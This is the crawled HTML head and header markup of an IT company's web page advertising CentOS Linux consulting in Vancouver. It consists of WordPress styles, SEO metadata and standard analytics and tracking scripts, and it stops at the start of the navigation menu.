

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netdigix.com/centos-consulting.php
body_size: 14462
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">
	
		<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"/>

	<title>Netdigix Systems Inc Centos Linux consulting &amp; support services - Vancouver</title>

		<link rel="apple-touch-icon" href="https://www.netdigix.com/wp-content/themes/electrify/library/images/apple-icon-touch.png">

	<link rel="shortcut icon" href="/wp-content/uploads/2014/08/favicon.png">
		
	<!--[if IE]>
		<link rel="shortcut icon" href="https://www.netdigix.com/wp-content/themes/electrify/favicon.ico">
		<![endif]-->
			<meta name="msapplication-TileColor" content="#ef0000">
	<meta name="msapplication-TileImage" content="https://www.netdigix.com/wp-content/themes/electrify/library/img/win8-tile-icon.png">

	<link rel="pingback" href="https://www.netdigix.com/xmlrpc.php">

	<style>#nav_menu-6 {
margin-top: -110px !important;
}

iframe {
width: 100% !important;
height: 280px !important;
}


@media screen and (max-width: 991px) {
#nav_menu-6 {
margin-top: 0px !important;
}
}

#nav_menu-7 {margin-top: -61px !important;}

@media screen and (max-width: 990px) {
#nav_menu-7 {margin-top: 0px !important;}
}</style>		<!-- Asynchronous google analytics; this is the official snippet.
		Replace UA-XXXXXX-XX with your site's ID and uncomment to enable.-->	 
		<script>

			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-35003952-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();

		</script>
		
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Centos consulting &amp; support services for Linux networking, servers, security - Vancouver Canada" />
	<link rel="canonical" href="https://www.netdigix.com/centos-consulting.php" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Centos Linux consulting &amp; support services - Vancouver" />
	<meta property="og:description" content="Centos consulting &amp; support services for Linux networking, servers, security - Vancouver Canada" />
	<meta property="og:url" content="https://www.netdigix.com/centos-consulting.php" />
	<meta property="og:site_name" content="Netdigix Systems Inc" />
	<meta property="article:modified_time" content="2014-12-01T18:39:43+00:00" />
	<meta property="og:image" content="https://www.netdigix.com/wp-content/uploads/2013/05/contact-us-netdigix.png" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="75" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.netdigix.com/centos-consulting.php","url":"https://www.netdigix.com/centos-consulting.php","name":"Centos Linux consulting & support services - Vancouver","isPartOf":{"@id":"https://www.netdigix.com/#website"},"primaryImageOfPage":{"@id":"https://www.netdigix.com/centos-consulting.php#primaryimage"},"image":{"@id":"https://www.netdigix.com/centos-consulting.php#primaryimage"},"thumbnailUrl":"https://www.netdigix.com/en/wp-content/uploads/2013/05/contact-us-netdigix.png","datePublished":"2013-05-30T21:25:07+00:00","dateModified":"2014-12-01T18:39:43+00:00","description":"Centos consulting & support services for Linux networking, servers, security - Vancouver Canada","breadcrumb":{"@id":"https://www.netdigix.com/centos-consulting.php#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.netdigix.com/centos-consulting.php"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netdigix.com/centos-consulting.php#primaryimage","url":"https://www.netdigix.com/en/wp-content/uploads/2013/05/contact-us-netdigix.png","contentUrl":"https://www.netdigix.com/en/wp-content/uploads/2013/05/contact-us-netdigix.png"},{"@type":"BreadcrumbList","@id":"https://www.netdigix.com/centos-consulting.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netdigix.com/"},{"@type":"ListItem","position":2,"name":"Centos Consulting"}]},{"@type":"WebSite","@id":"https://www.netdigix.com/#website","url":"https://www.netdigix.com/","name":"Netdigix Systems Inc","description":"Vancouver IT Support, Managed Services and Computer Consulting","publisher":{"@id":"https://www.netdigix.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netdigix.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.netdigix.com/#organization","name":"Netdigix Systems Inc","url":"https://www.netdigix.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netdigix.com/#/schema/logo/image/","url":"https://www.netdigix.com/wp-content/uploads/2018/10/Netdigix_Logo.jpg","contentUrl":"https://www.netdigix.com/wp-content/uploads/2018/10/Netdigix_Logo.jpg","width":302,"height":298,"caption":"Netdigix Systems Inc"},"image":{"@id":"https://www.netdigix.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://www.netdigix.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netdigix.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.netdigix.com/wp-content/plugins/LayerSlider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.netdigix.com/wp-content/plugins/category-post-list-widget/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.netdigix.com/wp-content/plugins/category-post-list-widget/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.netdigix.com/wp-content/plugins/category-post-list-widget/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.netdigix.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.netdigix.com/wp-content/plugins/page-list/css/page-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='social_comments-css' href='https://www.netdigix.com/wp-content/plugins/social/assets/comments.css' type='text/css' media='screen' />
<link rel='stylesheet' id='role-base-sidebar-css-css' href='https://www.netdigix.com/wp-content/plugins/user-role-sidebar-menu/css/plugin-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='electrify-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3Aregular%2Cregularitalic%2C700%2C%2C700italic%7CRoboto+Condensed%3A700%2C700italic%2C400%7CLato%3A400%2C400italic%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css' href='https://www.netdigix.com/wp-content/plugins/easy-tables-vc/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css' href='https://www.netdigix.com/wp-content/plugins/easy-tables-vc/assets/css/themes.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.netdigix.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pix-fonts-css' href='https://www.netdigix.com/wp-content/themes/electrify/library/css/pix-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='electrify-bootstrap-css' href='https://www.netdigix.com/wp-content/themes/electrify/library/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='electrify-stylesheet-css' href='https://www.netdigix.com/wp-content/themes/electrify/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='electrify-animate-stylesheet-css' href='https://www.netdigix.com/wp-content/themes/electrify/library/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='electrify-plugins-stylesheet-css' href='https://www.netdigix.com/wp-content/themes/electrify/library/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='electrify-color-stylesheet-css' href='https://www.netdigix.com/wp-content/themes/electrify/library/css/color-css/skin-sports.css' type='text/css' media='all' />
<link rel='stylesheet' id='electrify-custom-css-css' href='https://www.netdigix.com/wp-content/themes/electrify/library/css/custom_styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.netdigix.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netdigix.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/plugins/LayerSlider/static/js/greensock.js" id="greensock-js"></script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.netdigix.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/plugins/category-post-list-widget/js/slick.min.js" id="slick_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TCX7Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.netdigix.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TCX7Z");
gtag("config", "AW-966470482");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://www.netdigix.com/wp-content/themes/electrify/library/js/libs/modernizr.custom.min.js" id="electrify-modernizr-js"></script>
<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="google-site-verification" content="DKsCNeiER4Qz23uzdb8QrsYjLpL0Qi0aF1K0ur8zNBg" />

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '286113078872552');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=286113078872552&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><!--[if (gte IE 6)&(lte IE 8)]><script type="text/javascript" src="https://www.netdigix.com/wp-content/themes/electrify/js/selectivizr.js?ver=1.0.2"></script><![endif]--><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netdigix.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			#nav_menu-10 {
	margin-top: -110px !important
}


#nav_menu-11 {
	    margin-top: -61px !important;
}

@media screen and (max-width: 991px) {
    #nav_menu-10, #nav_menu-11 {
        margin-top: 0px !important;
    }
}

iframe[title="recaptcha challenge"] {
height: 100%!important
}

form .gform_body iframe {
height: 78px!important;
}

form .gform_body input, form .gform_body textarea, form .gform_body select  {
	 border: 1px solid #eaeaea;
}

form .gform_body select  {
    height: 40px;
}

form .gform_footer input[type="submit"] {
	background: #ef0000;
    color: #fff;
	    border: none;
    padding: 10px 20px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">
// Add Global Lightbox Settings for VC Extensions
var $TS_VCSC_Lightbox_Thumbs = "bottom";
var $TS_VCSC_Lightbox_Thumbsize = 50;
var $TS_VCSC_Lightbox_Animation = "random";
var $TS_VCSC_Lightbox_Captions = "data-title";
var $TS_VCSC_Lightbox_Durations = 5000;
var $TS_VCSC_Lightbox_Share = true;
var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";
var $TS_VCSC_Lightbox_NoTouch = false;
var $TS_VCSC_Lightbox_BGClose = true;
var $TS_VCSC_Lightbox_NoHashes = true;
var $TS_VCSC_Lightbox_Keyboard = true;
var $TS_VCSC_Lightbox_FullScreen = true;
var $TS_VCSC_Lightbox_Zoom = true;
var $TS_VCSC_Lightbox_FXSpeed = 300;
var $TS_VCSC_Lightbox_Scheme = "dark";
var $TS_VCSC_Lightbox_Backlight = "#ffffff";
var $TS_VCSC_Lightbox_UseColor = false;
// Add Global Translation Strings for VC Extensions
var $TS_VCSC_Countdown_DaysLabel = "Days";
var $TS_VCSC_Countdown_DayLabel = "Day";
var $TS_VCSC_Countdown_HoursLabel = "Hours";
var $TS_VCSC_Countdown_HourLabel = "Hour";
var $TS_VCSC_Countdown_MinutesLabel = "Minutes";
var $TS_VCSC_Countdown_MinuteLabel = "Minute";
var $TS_VCSC_Countdown_SecondsLabel = "Seconds";
var $TS_VCSC_Countdown_SecondLabel = "Second";
var $TS_VCSC_GoogleMap_TextCalcShow = "Show Address Input";
var $TS_VCSC_GoogleMap_TextCalcHide = "Hide Address Input";
var $TS_VCSC_GoogleMap_TextDirectionShow = "Show Directions";
var $TS_VCSC_GoogleMap_TextDirectionHide = "Hide Directions";
var $TS_VCSC_GoogleMap_TextResetMap = "Reset Map";
var $TS_VCSC_GoogleMap_PrintRouteText = "Print Route";
var $TS_VCSC_GoogleMap_TextDistance = "Total Distance:";
var $TS_VCSC_GoogleMap_TextViewOnGoogle = "View on Google";
var $TS_VCSC_GoogleMap_TextButtonCalc = "Show Route";
var $TS_VCSC_GoogleMap_TextSetTarget = "Please enter your Start Address:";
var $TS_VCSC_GoogleMap_TextGeoLocation = "Get My Location";
var $TS_VCSC_GoogleMap_TextTravelMode = "Travel Mode";
var $TS_VCSC_GoogleMap_TextDriving = "Driving";
var $TS_VCSC_GoogleMap_TextWalking = "Walking";
var $TS_VCSC_GoogleMap_TextBicy = "Bicycling";
var $TS_VCSC_GoogleMap_TextWP = "Optimize Waypoints";
var $TS_VCSC_GoogleMap_TextButtonAdd = "Add Stop on the Way";
var $TS_VCSC_GoogleMap_TextMapHome = "Home";
var $TS_VCSC_GoogleMap_TextMapBikes = "Bicycle Trails";
var $TS_VCSC_GoogleMap_TextMapTraffic = "Traffic";
var $TS_VCSC_GoogleMap_TextMapSpeedMiles = "Miles Per Hour";
var $TS_VCSC_GoogleMap_TextMapSpeedKM = "Kilometers Per Hour";
var $TS_VCSC_GoogleMap_TextMapNoData = "No Data Available!";
var $TS_VCSC_GoogleMap_TextMapMiles = "Miles";
var $TS_VCSC_GoogleMap_TextMapKilometes = "Kilometers";
var $TS_VCSC_GoogleMap_TextActivate = "Show Google Map";
var $TS_VCSC_GoogleMap_TextDeactivate = "Hide Google Map";
// Add Global SmoothScroll Settings for VC Extensions
var $TS_VCSC_SmoothScrollActive = false;
var $TS_VCSC_SmoothScrollSpeed = 1500;
</script>
	
</head>

<body class="page-template-default page page-id-351 vcwb wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

	<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-53PJJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53PJJN');</script>
<!-- End Google Tag Manager -->

	<p id="back-top"><a href="#top"><span class="pixicon-eleganticons-17"></span></a></p>	<!--[if lte IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
	<!-- Top Header -->
	

	
	<div class="transparent-header opacity-90">
			<div class="header-wrap    ">

				 
						<div class="pageTopCon">
							<div class="container">
								<div class="pageTop row">
									<div class="pull-left">
										<div class="header-center">
											<p class="pull-right social-icons"><a href="http://www.facebook.com/netdigix" target="_blank" title="Facebook" class="facebook"><i class="pixicon-facebook"></i></a><a href="http://www.twitter.com/netdigix" target="_blank" title="Twitter" class="twitter"><i class="pixicon-twitter"></i></a><a href="https://g.page/netdigix?gm" target="_blank" title="Gplus" class="google-plus"><i class="pixicon-fontawesome-webfont-145"></i></a><a href="http://www.linkedin.com/company/netdigix-systems-inc" target="_blank" title="linkedin" class="linkedin"><i class="pixicon-linkedin"></i></a></p>										</div>
									</div>
									<div class="pull-right">
										<div class="header-center">
											<p class="top-details clearfix"><span class="pull-left"><i class="pixicons pixicon-telephone"></i>1-877-518-6695</span><span class="pull-left"><i class="pixicons pixicon-mail"></i> <a href="/contact.php">Contact Us</a></span><span class="pull-left"><i class="pixicons pixicon-help-circled"></i><a href="http://startcontrol.com/netdigix" target="_blank">Request Help</a></span><span class="pull-left"><i class="pixicons pixicon-monitor"></i><a href="https://portal.netdigix.com/loginpage.php">Client Login</a></span></p>										</div>
									</div>
								</div>
							</div>
						</div>

				
				<div class="header-con pix-sticky-header menu-header2  menu-dark">
					

					
					<div class="m-sticky">
						<div class="container">
							<div id="mobile-logo">	
								<a href="https://www.netdigix.com">
																		<img src="https://www.netdigix.com/wp-content/uploads/2016/02/netdigix_clear_2.gif" data-at2x="https://www.netdigix.com/wp-content/uploads/2016/02/netdigix_clear_2.gif" alt="">
																	</a>
							</div>
							<div class="menu-responsive">
								<span class="mobile-menu pixicon pixicon-list"></span>
							</div>
						</div>
					</div>

					 

						<header class="header" role="banner">

							<div class="container">

								<div id="inner-header" class="wrap clearfix">

																		<div id="logo">				
										<a href="https://www.netdigix.com">
																						<img src="https://www.netdigix.com/wp-content/uploads/2016/02/netdigix_clear_2.gif" data-at2x="https://www.netdigix.com/wp-content/uploads/2016/02/netdigix_clear_2.gif" alt="">
																					</a>
									</div>

									
									<div class="menu-responsive">
									
																		
										<span class="mobile-menu pixicon pixicon-list"></span>
									</div>
									<nav class="main-nav" role="navigation">
